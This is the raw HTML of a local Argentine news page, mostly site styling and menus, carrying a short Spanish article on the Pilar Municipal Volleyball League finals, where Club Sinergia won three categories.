p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-76260 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 19/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-M-e1698626481491.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Nuevos campeones de la Liga de Vóley</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">octubre 30, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														681							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-76260" class="post-content post-single post-76260 post type-post status-publish format-standard has-post-thumbnail hentry category-pilar tag-pilarnews">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>La Liga Municipal de Voley ya tiene a sus campeones. Es que en el microestadio “Ricardo Rusticucci” se disputaron los encuentros decisivos de la competencia organizada por la Comuna a través de la dirección general de Deportes y cada categoría conoció a su nuevo monarca.</strong></p>
<p>Fue una larga jornada de acción, con actividad para las cinco categorías en las que se dividió la competencia y muy buenos partidos que fueron seguidos por una gran cantidad de público.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-76261" src="https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-F.jpg" alt="" width="884" height="884" srcset="https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-F.jpg 884w, https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-F-150x150.jpg 150w, https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-F-768x768.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/10/Liga-Municipal-de-Voley-Sinergia-Sub-19-F-96x96.jpg 96w" sizes="(max-width: 884px) 100vw, 884px" /></p>
<p>Los equipos del Club Sinergia de Pilar se coronaron en tres categorías, mientras que los otros dos títulos se los quedaron el Club Peñarol de Pilar y Racing de Capilla del Señor.</p>
<p>“Fue otra hermosa jornada de vóley y encuentro, aunque en este caso especial porque se definieron los títulos de un campeonato que se ha convertido en una referencia importante en nuestra zona”, destacó el director general de Deportes municipal, Fernando Trillo.</p>
<p>“Como siempre decimos, el deporte une a la comunidad, inculca valores y acompaña a las familias por eso estamos muy contentos de poder completar un nuevo año de la Liga Municipal de Voley y siempre en crecimiento”, agregó.</p>
